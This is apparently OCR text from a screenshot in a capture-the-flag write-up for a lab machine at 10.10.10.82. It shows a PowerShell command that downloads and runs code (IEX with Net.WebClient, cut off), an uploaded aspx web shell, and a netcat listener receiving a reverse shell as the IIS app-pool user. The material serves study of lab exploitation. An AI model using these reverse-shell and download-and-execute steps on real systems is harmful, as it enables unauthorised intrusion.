 10.10.10.82/0xw0lf.aspx
Command: powershell IEX(New-Object Net.We excute
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.82] 49170
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>